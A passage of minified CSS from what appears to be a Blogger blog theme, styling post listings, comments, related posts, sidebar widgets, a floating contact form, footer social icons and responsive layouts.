10px;padding:0}.index .post h2:hover a,.archive .post h2:hover a{color:#0099e5}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:182px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:182px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb a{width:100%;height:182px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-labels,.archive .post-labels{position:absolute;top:0;left:0;padding:8px 12px 6px;background:#0099e5;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-labels a,.archive .post-labels a{color:#fff}.index .post-labels i,.archive .post-labels i{display:none}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap;font-family:Ruda}.read-more:hover{background:#0099e5;color:#fff}.post-header{padding:10px;margin-bottom:10px}#meta-post{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;padding:5px 0}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post-body h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#3d3d3d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#0099e5;text-decoration:none;color:#fff}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#0099e5;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#1a1b1c}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#0099e5;font-family:Ruda}#post-pager a span{text-transform:capitalize;letter-spacing:1px}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#0099e5}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#3d3d3d}.share2{font-size:13px;color:#0099e5;border:1px solid;padding:4px;float:left;margin-right:5px;padding-right:7px;padding-left:7px;font-weight:800;letter-spacing:0.6px;margin-top:10px}.addthis_sharing_toolbox{clear:initial !important;margin-top:10px}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-family:Ruda;font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.ty-author-box ul{overflow:hidden;padding:0;margin:6px}.ty-author-box ul li:first-child{margin-left:0}.ty-author-box ul li{float:left;margin-left:7px;text-align:center;font-size:.875rem;border-radius:3px;list-style-type:none;padding:0}.ty-author-box ul li a{display:block;padding:8px 10px;background:#eee}.ty-author-box ul li a:hover{background:#0099e5;color:#fff}#related-posts{margin-bottom:10px}#related-posts .related-text{display:none}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3{margin-top:0}.related li .yard-label{position:absolute;top:10px;left:10px;z-index:2}.related li .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.related-thumb{width:100%;height:150px;overflow:hidden;position:relative}.related li .related-img{width:100%;height:150px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:700;color:#2e2e2e;display:block}.related-title a:hover{color:#0099e5;text-decoration:underline}.related li .related-thumb:before{content:"\f0c5";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.related li .related-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 0}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#0099e5;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#0099e5}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.blogger-tab{display:block}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{margin-bottom:10px;border-bottom:2px solid #eee;position:relative}.cmm-tabs-header h3{display:inline-block;font-size:18px;margin:0;border-bottom:2px solid #777;color:#010101;top:2px;font-weight:700;padding-bottom:2px}.cmm-tabs-header h3 h9{display:none}.cmm-tabs-header .wrap-tab a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}.cmm-tabs-header .wrap-tab li{float:left;width:33%;padding:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#FFF;font-weight:700;background-color:#3d3d3d;font-size:12px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#0099e5;color:#fff}.cmm-tabs.simplyTab .wrap-tab li{margin:0;list-style:none}.wrap-tab{list-style:none}.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.bot-bar-menu{background-color:#222;padding:5px 0;overflow:hidden;border-bottom:3px solid #0099e5}.bot-menu-wrap{margin:0 auto}.bot-menu{float:left}.bot-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.bot-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.bot-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:uppercase;font-family:Ruda}.bot-menu ul li a:hover{color:#0099e5}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid #0099e5;transition:all .5s ease-out}#lowerbar-wrapper:nth-child(1) .lowerbar .widget .widget-title{border-bottom:2px solid #ff9934}#lowerbar-wrapper:nth-child(2) .lowerbar .widget .widget-title{border-bottom:2px solid #81d742}#lowerbar-wrapper:nth-child(3) .lowerbar .widget .widget-title{border-bottom:2px solid #a692c5}.lowerbar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;background:#0099e5;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}#lowerbar-wrapper:nth-child(1) .lowerbar h2{background:#ff9934}#lowerbar-wrapper:nth-child(2) .lowerbar h2{background:#81d742}#lowerbar-wrapper:nth-child(3) .lowerbar h2{background:#a692c5}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#3a3a3a;color:#fff;font-weight:400;padding:8px 0px;font-family:Ruda;text-transform:uppercase;letter-spacing:0.8px;font-size:12px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#0099e5}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;font-size:14px;color:#fff;padding:10px 5px}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#0099e5;opacity:1}.back-to-top{display:none;position:fixed;right:10px;bottom:0;text-decoration:none;color:#fff;background:#0099e5;font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.back-to-top:hover{background-color:#3d3d3d;text-decoration:none;color:#ffffff}.floating-ai-body .ContactForm .title{display:none}.floating-ai{position:fixed;width:280px;right:50px;bottom:0;z-index:99}.floating-ai-head a{font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;background:#0099e5;color:#fff;font-weight:400;display:inline-block;transition:all .3s linear}.floating-ai-head a:hover{background:#3d3d3d;color:#fff}.floating-ai-body{background:#fff;padding:20px 10px;display:none;box-shadow:0 2px 5px 0 rgba(0, 0, 0, .26)}.floating-ai-head{text-align:right}.floating-ai-body .ContactForm{margin:0;display:block !important}.floating-ai-body #ContactForm1_contact-form-name,.floating-ai-body #ContactForm1_contact-form-email{background:#fff;border:0;padding:10px 0;color:#999;font-weight:normal;width:100%;max-width:initial;border-bottom:1px solid #ccc;transition:.2s ease all;margin-bottom:10px}.floating-ai-body #ContactForm1_contact-form-email-message{background:#fff;border:none;color:#8f8f8f;padding:10px 0;width:100%;max-width:initial;border-bottom:1px solid #ccc;margin-bottom:10px}.floating-ai-body #ContactForm1_contact-form-name:focus,.floating-ai-body #ContactForm1_contact-form-email:focus,.floating-ai-body #ContactForm1_contact-form-email-message:focus,.floating-ai-body #ContactForm1_contact-form-name:hover,.floating-ai-body #ContactForm1_contact-form-email:hover,.floating-ai-body #ContactForm1_contact-form-email-message:hover{background:#fff;box-shadow:none;border-bottom-color:#ff3c3c;transition:all .3s linear}.floating-ai-body #ContactForm1_contact-form-submit{position:relative;color:#fff;font-weight:400;font-size:12px;cursor:pointer;background:#57ad68;border:none;float:left;box-shadow:0 0 0 0 rgba(0, 0, 0, 0.19);transition:all .3s linear}.floating-ai-body #ContactForm1_contact-form-submit:hover{background:#468a53}.floating-ai-body #ContactForm1_contact-form-submit:active{box-shadow:0 4px 15px 0 rgba(0, 0, 0, 0.19)}.floating-ai-body .contact-form-widget form{display:table;margin:0 auto}.floating-ai-body .contact-form-widget{max-width:initial}.floating-ai-body{-moz-box-sizing:initial;-webkit-box-sizing:initial;box-sizing:initial}.social-counter{margin:0;padding:0;overflow:hidden}.social-counter .widget{margin-bottom:20px;overflow:hidden}.social-counter .widget-content{padding:10px 0;overflow:hidden}.social-counter ul{margin:0;padding:0}.social-counter ul li{width:100%;float:left;text-align:center;margin:0;padding:0 0 8px 0;position:relative;box-sizing:border-box}.social-counter ul li:nth-child(6){padding:0}.social-counter ul li a{margin:0;padding:0 10px 0 0;border:1px solid #f2f2f2;overflow:hidden;display:block}.item-icon{position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;float:left;width:50px;height:50px;line-height:50px;font-size:20px}.hide-count{display:none}.item-count{display:block;color:#202020;font-weight:700;font-size:14px;line-height:50px;float:right;margin-left:10px}.item-text{float:right;display:inline-block;color:#333;font-size:12px;font-weight:400;line-height:50px}.item-social.facebook .item-icon{background-color:#5271b3}.item-social.twitter .item-icon{background-color:#49aff8}.item-social.gplus .item-icon{background-color:#cb2027}.item-social.rss .item-icon{background-color:#FFC200}.item-social.youtube .item-icon{background-color:#eb1a21}.item-social.dribbble .item-icon{background-color:#ea4c89}.item-social.instagram .item-icon{background-color:#4E729A}.item-social.pinterest .item-icon{background-color:#cb2027}.item-social.facebook .item-icon:before{content:"\f09a"}.item-social.twitter .item-icon:before{content:"\f099"}.item-social.gplus .item-icon:before{content:"\f0d5"}.item-social.rss .item-icon:before{content:"\f09e"}.item-social.youtube .item-icon:before{content:"\f16a"}.item-social.instagram .item-icon:before{content:"\f16d"}.item-social.dribbble .item-icon:before{content:"\f17d"}.item-social.pinterest .item-icon:before{content:"\f0d2"}.social-counter ul li:hover .item-icon{background:#3d3d3d}.social-counter ul li:hover .item-text{color:#FFD439}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#ads-blog{margin:0 auto}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none;width:100%}#adwidegt1 .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail{padding:4px;background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#373e59;font-family:Ruda;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0099e5}.FollowByEmail .email-letter-text{padding:10px;text-align:center;box-sizing:border-box}.FollowByEmail .email-letter-text .subhead{color:#0099e5;display:inline-block;font-size:25px;font-weight:700;letter-spacing:1px;text-transform:uppercase;word-spacing:2px;margin-bottom:10px}.FollowByEmail .email-letter-text .subtext{color:#000113;font-size:17px;line-height:25px}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:30px;border:0px solid white;padding:13px 15px;background:#f5f5f5;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:0px solid #FFF}.FollowByEmail .widget-content{background-color:#fff;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#3d3d3d;font-weight:700;font-size:13px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#0099e5}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:#2e2e2e;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:700;font-family:Ruda}.tyard-komet a:hover{color:#0099e5}.tyard-komet{list-style:none;padding:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:Ruda}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#0099e5;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#0099e5}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:Ruda;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#0099e5;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#2e2e2e;font-weight:700;font-size:13px;line-height:1.4em;transition:color .3s;font-family:Ruda;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#0099e5}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.tyard-wrapper{margin:10px auto}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.tybox-more{display:none}.headerleft .description{text-align:center}}@media only screen and (max-width: 980px){#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav,#nav2{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left;padding-right:0}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}.tyard .ty-feat .ty-rest .recent-summary{display:none}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:0}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu,.bot-menu{float:none;width:100%;clear:both;margin-top:0;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}.ops-404{width:80% !important}.title-404{font-size:160px !important}.tyard .ty-first{width:100%;float:none;padding-right:0;margin-bottom:10px}.tyard .ty-first .tyard-thumb,.tyard .ty-img,.templatesyard .ty-feat .ty-rest .tyard-thumb,.templatesyard .ty-feat .ty-rest .yard-img{height:300px}.tyard .ty-feat .ty-rest-wrap{width:50%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.tyard .ty-feat .ty-last{margin-top:10px}.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 767px){.floating-ai,.top-header-date{display:none !important}.tysum .ty-feat .tybox-rest{float:none;width:100%;padding:0}.tybox .ty-feat .tybox-rest{float:none;width:100%;padding:0;clear:both;overflow:hidden}}@media only screen and (max-width: 620px){#header-wrappers{padding:10px 0}.tyard .ty-first .ty-con-yard .recent-summary{display:none}.tybox .tybox-first,.tylist .tylist-first,.tyleft-wrapper,.tyright-wrapper{width:100%;padding-right:0;float:none;margin-bottom:10px;clear:both}.tyright-wrapper{padding-left:0}.tygrid .ty-feat .tygrid-rest{width:50%}.tygrid .ty-feat .tygrid-rest:nth-child(2n){padding-right:0}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:1.4%}.ty-post-share li{width:50%}.related li{width:100%;margin-left:0}}@media only screen and (max-width: 480px){.top-bar-social #social a{display:block;width:20px;height:20px;line-height:20px;font-size:12px}.tm-menu .hub-home,.ticker .title,.ticker .tk-thumb{display:none}.ty-slide .ty-slide-con-tab .recent-summary{display:none}.tyard .ty-feat .ty-rest-wrap{width:100%;padding:0;margin-bottom:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:0}.tybox .ty-feat .tybox-rest:nth-child(4),.tybox .ty-feat .tybox-rest:nth-child(5){width:100%;float:none;padding:0;margin-bottom:10px}.tygrid .ty-feat .tygrid-rest,.tygrid .ty-feat .tygrid-rest:nth-child(3n){width:100%;padding-right:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:100%;float:none;clear:both}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.tyheading-head 